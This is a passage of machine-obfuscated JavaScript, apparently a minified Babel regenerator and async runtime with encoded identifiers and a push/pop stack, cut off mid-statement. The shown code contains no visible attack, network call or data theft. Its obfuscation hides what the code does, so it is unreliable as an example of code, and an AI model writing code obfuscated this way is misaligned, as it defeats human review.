D6()[S9(Ut)],'undefined')?D6()[S9(HB)].apply(null,[j8,kO,E5,d8,Sz,W5]):D6()[S9(lx)].call(null,v4,wMd,Pdd,E5,DB,wS),gFd[fB()[Jt(W5)](qS,C9,q3)]))||Vk(Zh()[GB(nG)](C3,zF),Qvd)&&(gFd[fB()[Jt(W5)].call(null,QW,C9,q3)]=jY(typeof D6()[S9(xW)],'undefined')?D6()[S9(lx)](nm,hXd,skd,cKd,OC,NY):D6()[S9(HB)](vn,kO,E5,d8,hD,S4),gFd[qj()[CG(wS)](Vn,v3)]=new (TM[Ak()[LY(Sh)](S2,lm,TG)])(w3(w3(hC()[j2(UR)].apply(null,[wG,M8]),Qvd),qj()[CG(nG)](H9,bk)))),Hc.pop(),MSd=Pnd,MSd;}var l5d=nbd(kI,[Fnd,bzd[CY()[k1(HR)](N5,l4,zF,mv)],gFd[Vk(typeof qj()[CG(KA)],w3('',[][[]]))?qj()[CG(wS)].call(null,Vn,v3):qj()[CG(KY)](q4d,T7d)]]);if(jY(D6()[S9(HB)](p5,kO,E5,d8,Th,S4),l5d[Ct()[Xj(BS)](sbd,T6({}),cv)])){var Zmd;return gFd[fB()[Jt(W5)](TH,C9,q3)]=D6()[S9(HB)](nW,kO,E5,d8,TH,sp),gFd[jY(typeof qj()[CG(KA)],'undefined')?qj()[CG(KY)](cdd,Udd):qj()[CG(wS)](Vn,v3)]=l5d[jY(typeof qj()[CG(QD)],'undefined')?qj()[CG(KY)](rz,SW):qj()[CG(wS)].call(null,Vn,v3)],gFd[hC()[j2(wS)](xG,Tsd)]=null,Hc.pop(),Zmd=Pnd,Zmd;}var t9d=l5d[qj()[CG(wS)].call(null,Vn,v3)];var MWd;return MWd=t9d?t9d[Vk(typeof Hz()[G2(Dp)],'undefined')?Hz()[G2(HR)](SK,NY,b5,Ut):Hz()[G2(zF)].apply(null,[vdd,hp,p1,r8d])]?(gFd[bzd[hC()[j2(n2)].apply(null,[jQ,gz])]]=t9d[vY()[fF(Mc)](SF,sh,WW,kO,X)],gFd[fB()[Jt(xf)](OC,N2,FK)]=bzd[Ct()[Xj(n7)](W4,J2,hD)],Vk(Zh()[GB(nG)](C3,zF),gFd[fB()[Jt(W5)](T6(T6(Ix)),C9,q3)])&&(gFd[fB()[Jt(W5)](T6(T6({})),C9,q3)]=jY(typeof fB()[Jt(pC)],'undefined')?fB()[Jt(M8)](TH,Egd,SBd):fB()[Jt(xf)](P5,N2,FK),gFd[qj()[CG(wS)].call(null,Vn,v3)]=kRd),gFd[hC()[j2(wS)](xG,Tsd)]=null,Pnd):t9d:(gFd[fB()[Jt(W5)](T6(S3),C9,q3)]=D6()[S9(HB)].call(null,T6(T6(S3)),kO,E5,d8,Dp,Xn),gFd[qj()[CG(wS)].call(null,Vn,v3)]=new (TM[Ak()[LY(Sh)](S2,p5,TG)])(CY()[k1(nn)].apply(null,[B8,l4,vw,kld])),gFd[hC()[j2(wS)](xG,Tsd)]=null,Pnd),Hc.pop(),MWd;}PFd[Zh()[GB(Mc)](jI,bR)]=L4d;YAd(G9d,hC()[j2(Ix)](cKd,rh),Vt(Y0,[vY()[fF(Mc)].apply(null,[SF,Sh,T6(T6([])),kO,mD]),L4d,p9()[xS(Ix)].call(null,HR,RU,rL,nW,cC,Th),T6(Ix)]));YAd(L4d,Vk(typeof hC()[j2(kO)],w3([],[][[]]))?hC()[j2(Ix)].call(null,cKd,rh):hC()[j2(cv)](JNd,JJd),Vt(Y0,[vY()[fF(Mc)].call(null,SF,wj,n2,kO,mD),PFd,p9()[xS(Ix)](HR,RU,hD,Ut,cC,kD),T6(Ix)]));PFd[Vk(typeof Ak()[LY(vn)],'undefined')?Ak()[LY(rh)].apply(null,[hf,Ut,mJd]):Ak()[LY(V8)].call(null,P0d,hf,LZd)]=TWd(L4d,UCd,qj()[CG(Th)].call(null,jB,kEd));P2d[jY(typeof Ak()[LY(Qn)],w3('',[][[]]))?Ak()[LY(V8)](cdd,p5,Jz):Ak()[LY(nG)](W5,Xn,T2)]=function(vpd){Hc.push(mW);var t4d=At(vY()[fF(Ut)](G5,nG,KY,zF,gC),typeof vpd)&&vpd[hC()[j2(Ix)](j3d,rh)];var U5d;return U5d=T6(T6(t4d))&&(jY(t4d,PFd)||jY(qj()[CG(Th)](jB,rV),t4d[Ak()[LY(rh)].apply(null,[hf,T6(T6({})),Er])]||t4d[D6()[S9(S3)].call(null,R9,Ut,dS,Zcd,Th,K4)])),Hc.pop(),U5d;};P2d[Ct()[Xj(mk)].call(null,Uj,mk,SH)]=function(pxd){Hc.push(rqd);TM[jY(typeof qj()[CG(mk)],'undefined')?qj()[CG(KY)].call(null,jV,G8d):qj()[CG(N2)].call(null,Dp,jk)][Ak()[LY(W5)](nG,v4,cP)]?TM[qj()[CG(N2)](Dp,jk)][Ak()[LY(W5)](nG,S4,cP)](pxd,L4d):(pxd[CY()[k1(V8)].call(null,Ut,vPd,K4,G0d)]=L4d,TWd(pxd,UCd,qj()[CG(Th)].apply(null,[jB,DEd])));pxd[Zh()[GB(Mc)].apply(null,[Y8,bR])]=TM[qj()[CG(N2)](Dp,jk)][Zh()[GB(B8)](TO,DB)](G9d);var Zpd;return Hc.pop(),Zpd=pxd,Zpd;};P2d[qj()[CG(Qn)](HR,WY)]=function(zsd){return nbd.apply(this,[NT,arguments]);};cUd(W5d[Vk(typeof Zh()[GB(Th)],w3('',[][[]]))?Zh()[GB(Mc)](jI,bR):Zh()[GB(Ut)](mTd,Lv)]);TWd(W5d[Zh()[GB(Mc)].call(null,jI,bR)],Yzd,function(){return nbd.apply(this,[pT,arguments]);});P2d[Zh()[GB(DB)](Jcd,kO)]=W5d;P2d[D6()[S9(K4)](IB,kO,lx,sz,p5,P5)]=function(lUd,YSd,M9d,AHd,zpd){Hc.push(j3d);jY(bJd(Ix),zpd)&&(zpd=TM[Ct()[Xj(Nt)](Mjd,T6([]),Sz)]);var Kxd=new W5d(zFd(lUd,YSd,M9d,AHd),zpd);var WFd;return WFd=P2d[jY(typeof Ak()[LY(x8)],w3([],[][[]]))?Ak()[LY(V8)].call(null,rf,Sz,P0d):Ak()[LY(nG)].call(null,W5,Ox,hz)](YSd)?Kxd:Kxd[fB()[Jt(xf)].call(null,N2,N2,Fx)]()[hC()[j2(Nt)](PK,vH)](function(jpd){Hc.push(PBd);var k4d;return k4d=jpd[Hz()[G2(HR)](Pp,hp,b5,Ut)]?jpd[Vk(typeof vY()[fF(HR)],w3([],[][[]]))?vY()[fF(Mc)](SF,Nt,lx,kO,B0d):vY()[fF(M8)].call(null,gld,N5,nn,Y1,Q7d)]:Kxd[fB()[Jt(xf)].apply(null,[HR,N2,tH])](),Hc.pop(),k4d;}),Hc.pop(),WFd;};cUd(G9d);TWd(G9d,UCd,jY(typeof hC()[j2(cv)],'undefined')?hC()[j2(cv)](lXd,kLd):hC()[j2(vw)].call(null,zR,vn));TWd(G9d,xRd,function(){return nbd.apply(this,[vZ,arguments]);});TWd(G9d,Ak()[LY(DB)].call(null,WW,Ox,Pjd),function(){return nbd.apply(this,[Aq,arguments]);});P2d[p9()[xS(K4)].call(null,Ut,KS,J2,S2,DId,Dp)]=function(AD){return nbd.apply(this,[H0,arguments]);};P2d[Zh()[GB(N5)](tEd,zz)]=NHd;C2d[Zh()[GB(Mc)].apply(null,[jI,bR])]=Vt(Y0,[hC()[j2(Ix)](cKd,rh),C2d,vY()[fF(HR)].apply(null,[Yld,kD,rL,kO,Pdd]),function xzd(Qnd){Hc.push(dF);if(this[CY()[k1(Dp)].apply(null,[p5,wZd,Ut,ZOd])]=m9[KY],this[fB()[Jt(xf)](nG,N2,cj)]=Ix,this[qj()[CG(vw)].apply(null,[Qn,WR])]=this[qj()[CG(xf)](HB,sL)]=kRd,this[jY(typeof Hz()[G2(nm)],'undefined')?Hz()[G2(zF)](zcd,p5,Zz,Zbd):Hz()[G2(HR)](Csd,N5,b5,Ut)]=T6(S3),this[hC()[j2(wS)](jQ,Tsd)]=null,this[fB()[Jt(W5)].call(null,S4,C9,Pt)]=fB()[Jt(xf)].call(null,Ix,N2,cj),this[qj()[CG(wS)](Vn,Wz)]=kRd,this[hC()[j2(vn)](nt,wj)][fB()[Jt(rh)](Ix,Ut,r2)](C5d),T6(Qnd))for(var YRd in this)jY(fB()[Jt(N2)](B8,nW,MB),YRd[jY(typeof Zh()[GB(nG)],w3([],[][[]]))?Zh()[GB(Ut)].call(null,cKd,BW):Zh()[GB(S3)](GO,Xn)](Ix))&&qWd.call(this,YRd)&&T6(TM[qj()[CG(N5)](DU,cc)](lf(YRd[Vk(typeof Ak()[LY(TH)],'undefined')?Ak()[LY(Th)](Qn,N5,KB):Ak()[LY(V8)].call(null,kKd,qm,EF)](S3))))&&(this[YRd]=kRd);Hc.pop();},Zh()[GB(Th)](nsd,Nt),function(){return nbd.apply(this,[XX,arguments]);},qj()[CG(rh)].apply(null,[qS,dOd]),function FHd(f5d){Hc.push(hU);if(this[Hz()[G2(HR)](Q0d,W5,b5,Ut)])throw f5d;var q9d=this;function RFd(r4d,Lxd){Hc.push(KY);wUd[Ct()[Xj(BS)].apply(null,[xW,R9,cv])]=D6()[S9(HB)].call(null,vw,kO,E5,t9,T6(T6([])),kO);wUd[Vk(typeof qj()[CG(UR)],w3('',[][[]]))?qj()[CG(wS)].apply(null,[Vn,GK]):qj()[CG(KY)](zr,QGd)]=f5d;q9d[Vk(typeof fB()[Jt(BS)],w3([],[][[]]))?fB()[Jt(xf)](pC,N2,T4d):fB()[Jt(M8)].call(null,pF,T4d,sLd)]=r4d;Lxd&&(q9d[jY(typeof fB()[Jt(vw)],w3('',[][[]]))?fB()[Jt(M8)](IB,LZd,vTd):fB()[Jt(W5)].apply(null,[T6([]),C9,O8])]=fB()[Jt(xf)](WW,N2,T4d),q9d[qj()[CG(wS)].call(null,Vn,GK)]=kRd);var lnd;return Hc.pop(),lnd=T6(T6(Lxd)),lnd;}for(var mnd=N4(this[hC()[j2(vn)].apply(null,[nM,wj])][qj()[CG(Ix)](HG,g7d)],m9[sh]);Nj(mnd,Ix);--mnd){var AWd=this[hC()[j2(vn)](nM,wj)][mnd],wUd=AWd[Ak()[LY(xf)](BC,T6(Ix),k5)];if(jY(Vk(typeof qj()[CG(lm)],w3([],[][[]]))?qj()[CG(DB)](p5,nz):qj()[CG(KY)](fU,ddd),AWd[Ak()[LY(vn)](wm,Az,J8d)])){var E1d;return E1d=RFd(D6()[S9(cv)](qS,KY,f1,zm,QD,N2)),Hc.pop(),E1d;}if(tv(AWd[jY(typeof Ak()[LY(nG)],'undefined')?Ak()[LY(V8)].apply(null,[fBd,cv,kKd]):Ak()[LY(vn)].apply(null,[wm,xO,J8d])],this[CY()[k1(Dp)].call(null,lm,XYd,Ut,ZOd)])){var RHd=qWd.call(AWd,Vk(typeof Ak()[LY(mk)],w3('',[][[]]))?Ak()[LY(vw)](wS,T6([]),cgd):Ak()[LY(V8)](pXd,S2,c5)),fFd=qWd.call(AWd,Ct()[Xj(nm)].apply(null,[Gp,T6(S3),rL]));if(RHd&&fFd){if(Xc(this[jY(typeof CY()[k1(KY)],w3(Ct()[Xj(Mc)].call(null,cs,Az,mk),[][[]]))?CY()[k1(KY)](jB,YBd,wJd,j3d):CY()[k1(Dp)](Xn,XYd,Ut,ZOd)],AWd[Ak()[LY(vw)](wS,x8,cgd)])){var LSd;return LSd=RFd(AWd[Ak()[LY(vw)](wS,DU,cgd)],T6(Ix)),Hc.pop(),LSd;}if(Xc(this[CY()[k1(Dp)].apply(null,[qS,XYd,Ut,ZOd])],AWd[Vk(typeof Ct()[Xj(kL)],w3([],[][[]]))?Ct()[Xj(nm)](Gp,sp,rL):Ct()[Xj(K4)](cC,j8,Ur)])){var AAd;return AAd=RFd(AWd[Ct()[Xj(nm)](Gp,ZC,rL)]),Hc.pop(),AAd;}}else if(RHd){if(Xc(this[jY(typeof CY()[k1(wS)],w3(Ct()[Xj(Mc)].apply(null,[cs,qS,mk]),[][[]]))?CY()[k1(KY)].call(null,kO,dH,pD,VZd):CY()[k1(Dp)](kD,XYd,Ut,ZOd)],AWd[Ak()[LY(vw)].apply(null,[wS,T6(T6(Ix)),cgd])])){var HSd;return HSd=RFd(AWd[Ak()[LY(vw)].call(null,wS,T6(T6(Ix)),cgd)],T6(Ix)),Hc.pop(),HSd;}}else{if(T6(fFd))throw new (TM[jY(typeof p9()[xS(Ut)],w3([],[][[]]))?p9()[xS(B8)](I1,G6d,nW,sh,S8d,HB):p9()[xS(S3)](kO,FH,nn,T6(Ix),ssd,kD)])(fB()[Jt(DB)].apply(null,[cv,qm,mTd]));if(Xc(this[Vk(typeof CY()[k1(Sh)],'undefined')?CY()[k1(Dp)].apply(null,[sh,XYd,Ut,ZOd]):CY()[k1(KY)].call(null,Nt,ff,Gz,T9)],AWd[jY(typeof Ct()[Xj(rL)],w3('',[][[]]))?Ct()[Xj(K4)].call(null,CXd,KA,JId):Ct()[Xj(nm)].apply(null,[Gp,T6(T6(S3)),rL])])){var LHd;return LHd=RFd(AWd[Ct()[Xj(nm)](Gp,T6(Ix),rL)]),Hc.pop(),LHd;}}}}Hc.pop();},Hz()[G2(N2)](sz,QW,HR,HB),function W4d(rHd,TUd){Hc.push(Th);for(var x2d=N4(this[hC()[j2(vn)](z3d,wj)][qj()[CG(Ix)].apply(null,[HG,xwd])],S3);Nj(x2d,Ix);--x2d){var XWd=this[hC()[j2(vn)](z3d,wj)][x2d];if(tv(XWd[Ak()[LY(vn)](wm,p5,T7d)],this[CY()[k1(Dp)].call(null,K4,KS,Ut,ZOd)])&&qWd.call(XWd,Ct()[Xj(nm)].call(null,F8d,QW,rL))&&Xc(this[CY()[k1(Dp)](nW,KS,Ut,ZOd)],XWd[Ct()[Xj(nm)](F8d,V8,rL)])){var C4d=XWd;break;}}C4d&&(jY(Ak()[LY(Qn)].apply(null,[R9,T6(T6(Ix)),DEd]),rHd)||jY(fB()[Jt(N5)](vw,YR,psd),rHd))&&tv(C4d[Ak()[LY(vn)](wm,kL,T7d)],TUd)&&tv(TUd,C4d[Vk(typeof Ct()[Xj(zv)],'undefined')?Ct()[Xj(nm)](F8d,TH,rL):Ct()[Xj(K4)](p1,QD,UId)])&&(C4d=null);var X9d=C4d?C4d[Ak()[LY(xf)](BC,qS,BY)]:{};X9d[Ct()[Xj(BS)](J2,W5,cv)]=rHd;X9d[qj()[CG(wS)].call(null,Vn,HG)]=TUd;var OUd;return OUd=C4d?(this[fB()[Jt(W5)].apply(null,[qS,C9,Rp])]=fB()[Jt(xf)](T6(T6(Ix)),N2,Xz),this[fB()[Jt(xf)](J7,N2,Xz)]=C4d[Ct()[Xj(nm)](F8d,wj,rL)],Pnd):this[hC()[j2(xf)](jv,K4)](X9d),Hc.pop(),OUd;},hC()[j2(xf)].apply(null,[Zn,K4]),function w4d(p4d,lWd){Hc.push(B8);if(jY(D6()[S9(HB)](T6(T6({})),kO,E5,AF,nG,qS),p4d[Ct()[Xj(BS)](vw,T6(T6(Ix)),cv)]))throw p4d[qj()[CG(wS)].apply(null,[Vn,Gz])];jY(jY(typeof Ak()[LY(L5)],'undefined')?Ak()[LY(V8)].call(null,Ix,Th,Lhd):Ak()[LY(Qn)](R9,hB,EKd),p4d[Ct()[Xj(BS)](vw,WW,cv)])||jY(Vk(typeof fB()[Jt(NY)],w3([],[][[]]))?fB()[Jt(N5)](DU,YR,mD):fB()[Jt(M8)](n2,J7d,Gm),p4d[Ct()[Xj(BS)](vw,GK,cv)])?this[fB()[Jt(xf)].call(null,qm,N2,Itd)]=p4d[Vk(typeof qj()[CG(N5)],w3([],[][[]]))?qj()[CG(wS)](Vn,Gz):qj()[CG(KY)](wC,K6)]:jY(Zh()[GB(nG)](ff,zF),p4d[jY(typeof Ct()[Xj(xf)],w3([],[][[]]))?Ct()[Xj(K4)].call(null,qQd,T6(T6(Ix)),cXd):Ct()[Xj(BS)](vw,lx,cv)])?(this[Ct()[Xj(wS)].call(null,IId,qS,zF)]=this[qj()[CG(wS)].apply(null,[Vn,Gz])]=p4d[qj()[CG(wS)](Vn,Gz)],this[fB()[Jt(W5)](S2,C9,Vc)]=jY(typeof Zh()[GB(lm)],w3([],[][[]]))?Zh()[GB(Ut)](w2,Otd):Zh()[GB(nG)](ff,zF),this[fB()[Jt(xf)].apply(null,[ZR,N2,Itd])]=D6()[S9(cv)].call(null,sh,KY,f1,T3,DB,J7)):jY(Vk(typeof vY()[fF(B8)],w3(Vk(typeof Ct()[Xj(Ut)],w3('',[][[]]))?Ct()[Xj(Mc)](MT,UR,mk):Ct()[Xj(K4)](dY,sh,pD),[][[]]))?vY()[fF(cv)](h9,Sh,BS,HB,hS):vY()[fF(M8)](rLd,b5,DU,lm,ttd),p4d[Ct()[Xj(BS)].apply(null,[vw,nm,cv])])&&lWd&&(this[fB()[Jt(xf)](T6(T6([])),N2,Itd)]=lWd);var spd;return Hc.pop(),spd=Pnd,spd;},hC()[j2(rh)].call(null,qgd,G9),function gWd(f9d){Hc.push(ZU);for(var xnd=N4(this[hC()[j2(vn)](Ec,wj)][qj()[CG(Ix)](HG,IP)],S3);Nj(xnd,m9[KY]);--xnd){var DRd=this[hC()[j2(vn)](Ec,wj)][xnd];if(jY(DRd[Ct()[Xj(nm)](Fj,R9,rL)],f9d)){var Yvd;return this[hC()[j2(xf)](RK,K4)](DRd[jY(typeof Ak()[LY(zv)],'undefined')?Ak()[LY(V8)].call(null,Vwd,Ox,ddd):Ak()[LY(xf)](BC,nn,q8)],DRd[qj()[CG(W5)](QD,X1)]),C5d(DRd),Hc.pop(),Yvd=Pnd,Yvd;}}Hc.pop();},fB()[Jt(Th)](T6({}),QA,h0d),function VHd(zRd){Hc.push(DW);for(var BXP=N4(this[hC()[j2(vn)](TB,wj)][Vk(typeof qj()[CG(nG)],w3('',[][[]]))?qj()[CG(Ix)](HG,Lx):qj()[CG(KY)].call(null,Hgd,Ez)],S3);Nj(BXP,Ix);--BXP){var mPP=this[hC()[j2(vn)].apply(null,[TB,wj])][BXP];if(jY(mPP[Ak()[LY(vn)](wm,J2,g4)],zRd)){var D0P=mPP[Ak()[LY(xf)](BC,vn,J4)];if(jY(D6()[S9(HB)](M8,kO,E5,EO,T6(S3),qm),D0P[Ct()[Xj(BS)].apply(null,[N3d,T6(T6(Ix)),cv])])){var CTP=D0P[qj()[CG(wS)].call(null,Vn,jl)];C5d(mPP);}var LTP;return Hc.pop(),LTP=CTP,LTP;}}throw new (TM[p9()[xS(S3)].apply(null,[kO,FH,tC,S4,Hg,rU])])(qj()[CG(OC)](Cf,wt));},Ak()[LY(Xn)](IB,hp,SX),function cEP(YTP,lfd,Z0P){Hc.push(S8d);this[hC()[j2(wS)].call(null,rMd,Tsd)]=Vt(Y0,[CY()[k1(HR)](Sz,Ksd,zF,mv),NHd(YTP),hC()[j2(n2)](T4d,gz),lfd,Ct()[Xj(n7)](WG,b5,hD),Z0P]);jY(fB()[Jt(xf)](T6(T6([])),N2,pY),this[Vk(typeof fB()[Jt(NY)],'undefined')?fB()[Jt(W5)].call(null,Cf,C9,X3):fB()[Jt(M8)](Az,EZd,zBd)])&&(this[Vk(typeof qj()[CG(Sz)],w3([],[][[]]))?qj()[CG(wS)].apply(null,[Vn,hNd]):qj()[CG(KY)](I7d,wNd)]=kRd);var UQP;return Hc.pop(),UQP=Pnd,UQP;}]);var XDd;return Hc.pop(),XDd=P2d,XDd;};var zNP=function(dXP){"@babel/helpers - typeof";Hc.push(zD);zNP=At(Vk(typeof vY()[fF(lx)],'undefined')?vY()[fF(Ut)](G5,x8,T6(T6({})),zF,IU):vY()[fF(M8)].apply(null,[sQd,gz,V8,OEd,Gp]),typeof TM[Ak()[LY(nn)](DU,zF,lMd)])&&At(Zh()[GB(vw)](x3d,ZC),typeof TM[jY(typeof Ak()[LY(rL)],w3([],[][[]]))?Ak()[LY(V8)](lm,T6({}),jjd):Ak()[LY(nn)](DU,jB,lMd)][CY()[k1(HR)].call(null,b5,Nbd,zF,mv)])?function(m2){return Tp.apply(this,[Ys,arguments]);}:function(pn){return Tp.apply(this,[xJ,arguments]);};var dVd;return Hc.pop(),dVd=zNP(dXP),dVd;};var WAd=function(){"use strict";var GVd=function(GH,AU,JD){return zp.apply(this,[Fg,arguments]);};var DdP=function(DQP,YDd,kQP,qlP){Hc.push(zqd);var MqP=YDd&&zId(YDd[jY(typeof Zh()[GB(j8)],w3([],[][[]]))?Zh()[GB(Ut)].call(null,g0d,JU):Zh()[GB(Mc)](qt,bR)],hbP)?YDd:hbP;var NPP=TM[qj()[CG(N2)].call(null,Dp,Wd)][Zh()[GB(B8)].apply(null,[Kx,DB])](MqP[Zh()[GB(Mc)].call(null,qt,bR)]);var kPP=new L0P(qlP||[]);DNP(NPP,jY(typeof Ct()[Xj(S2)],'undefined')?Ct()[Xj(K4)].call(null,pU,HB,Zsd):Ct()[Xj(qS)](XMd,GK,KA),Vt(Y0,[vY()[fF(Mc)](SF,vn,T6(Ix),kO,Y6d),H0P(DQP,kQP,kPP)]));var xTP;return Hc.pop(),xTP=NPP,xTP;};var hbP=function(){};var AQP=function(){};var DqP=function(){};var qTP=function(UlP,HPP){function F1d(xlP,pZP,jVd,CXP){var BsP=Tp(NP,[UlP[xlP],UlP,pZP]);Hc.push(L7d);if(Vk(D6()[S9(HB)].apply(null,[Dp,kO,E5,f4,T6([]),nG]),BsP[Vk(typeof Ct()[Xj(xj)],w3('',[][[]]))?Ct()[Xj(BS)](RNd,SH,cv):Ct()[Xj(K4)](sp,AL,QD)])){var vDd=BsP[qj()[CG(wS)](Vn,sf)],jEP=vDd[vY()[fF(Mc)].call(null,SF,BS,mk,kO,xB)];var gqP;return gqP=jEP&&At(Ct()[Xj(zF)].apply(null,[Dk,n7,Xn]),zNP(jEP))&&ITP.call(jEP,Vk(typeof Ct()[Xj(Sz)],'undefined')?Ct()[Xj(sh)](Y3,j8,vn):Ct()[Xj(K4)].call(null,NS,Xn,DB))?HPP[jY(typeof qj()[CG(M8)],'undefined')?qj()[CG(KY)](cC,G6d):qj()[CG(vn)].call(null,nW,Aj)](jEP[Ct()[Xj(sh)](Y3,T6(Ix),vn)])[hC()[j2(Nt)](Yh,vH)](function(LdP){Hc.push(ff);F1d(fB()[Jt(xf)].apply(null,[jB,N2,S6]),LdP,jVd,CXP);Hc.pop();},function(rEP){Hc.push(Jm);F1d(D6()[S9(HB)].call(null,rh,kO,E5,DQd,rL,L5),rEP,jVd,CXP);Hc.pop();}):HPP[qj()[CG(vn)](nW,Aj)](jEP)[hC()[j2(Nt)](Yh,vH)](function(UVd){Hc.push(qEd);vDd[vY()[fF(Mc)].call(null,SF,BA,Nt,kO,lF)]=UVd,jVd(vDd);Hc.pop();},function(BZP){var PdP;Hc.push(Usd);return PdP=F1d(D6()[S9(HB)](lm,kO,E5,rS,T6(S3),lm),BZP,jVd,CXP),Hc.pop(),PdP;}),Hc.pop(),gqP;}CXP(BsP[qj()[CG(wS)].apply(null,[Vn,sf])]);Hc.pop();}var ddP;Hc.push(Gz);DNP(this,jY(typeof Ct()[Xj(kD)],w3('',[][[]]))?Ct()[Xj(K4)](zwd,T6(T6(Ix)),Gkd):Ct()[Xj(qS)].apply(null,[Nwd,T6(T6([])),KA]),Vt(Y0,[jY(typeof vY()[fF(N2)],'undefined')?vY()[fF(M8)](mD,zv,K6,rjd,Hgd):vY()[fF(Mc)](SF,HR,wS,kO,IId),function mbP(drd,U1d){var GPP=function(){return new HPP(function(KQP,Ord){F1d(drd,U1d,KQP,Ord);});};var SDd;Hc.push(xH);return SDd=ddP=ddP?ddP[Vk(typeof hC()[j2(P5)],w3([],[][[]]))?hC()[j2(Nt)](b4,vH):hC()[j2(cv)].apply(null,[pR,nn])](GPP,GPP):GPP(),Hc.pop(),SDd;}]));Hc.pop();};var qrd=function(mp){return zp.apply(this,[Ys,arguments]);};var nlP=function(g5){return zp.apply(this,[FJ,arguments]);};var L0P=function(SsP){Hc.push(mF);this[hC()[j2(vn)].call(null,Ej,wj)]=[Vt(Y0,[Ak()[LY(vn)].call(null,wm,M8,PS),jY(typeof qj()[CG(S2)],w3('',[][[]]))?qj()[CG(KY)].call(null,FH,D0d):qj()[CG(DB)](p5,OG)])],SsP[Vk(typeof fB()[Jt(mk)],w3([],[][[]]))?fB()[Jt(rh)].apply(null,[mk,Ut,Pm]):fB()[Jt(M8)].call(null,Sz,mkd,nf)](qrd,this),this[vY()[fF(HR)].apply(null,[Yld,WW,T6(Ix),kO,Pjd])](T6(Ix));Hc.pop();};var PqP=function(rfd){Hc.push(Um);if(rfd||jY(Ct()[Xj(Mc)](d7,TH,mk),rfd)){var RDd=rfd[VQP];if(RDd){var Nfd;return Hc.pop(),Nfd=RDd.call(rfd),Nfd;}if(At(vY()[fF(Ut)].apply(null,[G5,Cf,Ox,zF,h8]),typeof rfd[fB()[Jt(xf)](T6(T6([])),N2,D4)])){var gDd;return Hc.pop(),gDd=rfd,gDd;}if(T6(TM[jY(typeof qj()[CG(S3)],w3([],[][[]]))?qj()[CG(KY)].apply(null,[JXd,KXd]):qj()[CG(N5)](DU,Jz)](rfd[qj()[CG(Ix)](HG,HV)]))){var Qfd=tS(S3),PPP=function lEP(){Hc.push(GPd);for(;Xc(++Qfd,rfd[qj()[CG(Ix)](HG,dK)]);)if(ITP.call(rfd,Qfd)){var KsP;return lEP[vY()[fF(Mc)](SF,ZR,T6(Ix),kO,bbd)]=rfd[Qfd],lEP[Vk(typeof Hz()[G2(wS)],w3(Ct()[Xj(Mc)](dT,n7,mk),[][[]]))?Hz()[G2(HR)](h0d,QW,b5,Ut):Hz()[G2(zF)](GK,x8,X6d,mTd)]=T6(S3),Hc.pop(),KsP=lEP,KsP;}lEP[vY()[fF(Mc)](SF,GK,Ut,kO,bbd)]=ffd;lEP[Hz()[G2(HR)].apply(null,[h0d,SH,b5,Ut])]=T6(Ix);var wrd;return Hc.pop(),wrd=lEP,wrd;};var v0P;return v0P=PPP[fB()[Jt(xf)].call(null,T6(T6({})),N2,D4)]=PPP,Hc.pop(),v0P;}}throw new (TM[Ak()[LY(Sh)](S2,T6([]),pY)])(w3(zNP(rfd),jY(typeof Zh()[GB(NY)],'undefined')?Zh()[GB(Ut)](J6,NW):Zh()[GB(W5)](NS,xf)));};Hc.push(HB);WAd=function UTP(){return sDd;};var ffd;var sDd={};var q0P=TM[qj()[CG(N2)](Dp,xMd)][Zh()[GB(Mc)](FW,bR)];var ITP=q0P[CY()[k1(Ix)](P5,jC,B8,cW)];var DNP=TM[qj()[CG(N2)](Dp,xMd)][Ak()[LY(B8)](V8,GK,cF)]||function(rH,jf,HH){return Tp.apply(this,[QZ,arguments]);};var EZP=At(jY(typeof vY()[fF(Nt)],w3([],[][[]]))?vY()[fF(M8)](Qz,hp,T6(T6([])),IU,bR):vY()[fF(Ut)](G5,V3,xj,zF,OF),typeof TM[Ak()[LY(nn)](DU,pC,K2)])?TM[Ak()[LY(nn)](DU,gz,K2)]:{};var VQP=EZP[CY()[k1(HR)](lm,bR,zF,mv)]||fB()[Jt(vw)](R9,GK,pKd);var KTP=EZP[Zh()[GB(xf)](d3d,Uc)]||p9()[xS(HB)](nn,kD,R9,J2,pC,G9);var lDd=EZP[fB()[Jt(lx)](gz,DB,xC)]||Ak()[LY(UR)](KJd,T6(S3),GXd);try{var lNP=Hc.length;var zTP=T6(mI);GVd({},Ct()[Xj(Mc)].apply(null,[BZd,B8,mk]));}catch(ZDd){Hc.splice(N4(lNP,S3),Infinity,HB);GVd=function(E2,b9,X2){return Tp.apply(this,[M0,arguments]);};}sDd[Zh()[GB(rh)](j0d,zgd)]=DdP;var FTP=CY()[k1(N2)](hf,wm,B8,CQd);var EQP=qj()[CG(UR)].apply(null,[Y9,b3d]);var PZP=qj()[CG(n2)](OC,UId);var OPP=Ak()[LY(n2)](kD,NW,n2);var TNP={};var ZqP={};GVd(ZqP,VQP,function(){return Tp.apply(this,[Fg,arguments]);});var NTP=TM[qj()[CG(N2)].call(null,Dp,xMd)][hC()[j2(mk)].call(null,U9,Az)];var rQP=NTP&&NTP(NTP(PqP([])));rQP&&Vk(rQP,q0P)&&ITP.call(rQP,VQP)&&(ZqP=rQP);var SNP=DqP[Zh()[GB(Mc)].apply(null,[FW,bR])]=hbP[jY(typeof Zh()[GB(K4)],w3([],[][[]]))?Zh()[GB(Ut)].call(null,bH,Yr):Zh()[GB(Mc)](FW,bR)]=TM[qj()[CG(N2)](Dp,xMd)][Vk(typeof Zh()[GB(hB)],w3([],[][[]]))?Zh()[GB(B8)].call(null,Ekd,DB):Zh()[GB(Ut)].call(null,b4d,Ov)](ZqP);function BEP(TVd){Hc.push(ltd);[fB()[Jt(xf)].call(null,QW,N2,w1),D6()[S9(HB)].apply(null,[T6(T6(S3)),kO,E5,xEd,BA,NY]),Zh()[GB(nG)](BO,zF)][fB()[Jt(rh)](zF,Ut,SNd)](function(h1d){GVd(TVd,h1d,function(flP){Hc.push(Ekd);var PsP;return PsP=this[jY(typeof Ct()[Xj(lm)],w3([],[][[]]))?Ct()[Xj(K4)](lx,T6({}),Gbd):Ct()[Xj(qS)](sU,n2,KA)](h1d,flP),Hc.pop(),PsP;});});Hc.pop();}function H0P(IlP,plP,NQP){var JZP=FTP;return function(sZP,lVd){Hc.push(psd);if(jY(JZP,PZP))throw new (TM[p9()[xS(S3)].call(null,kO,FH,Ox,K6,xKd,Qn)])(fB()[Jt(nG)](AL,Ox,ph));if(jY(JZP,OPP)){if(jY(D6()[S9(HB)].apply(null,[W5,kO,E5,chd,BA,J7]),sZP))throw lVd;var CsP;return CsP=Vt(Y0,[Vk(typeof 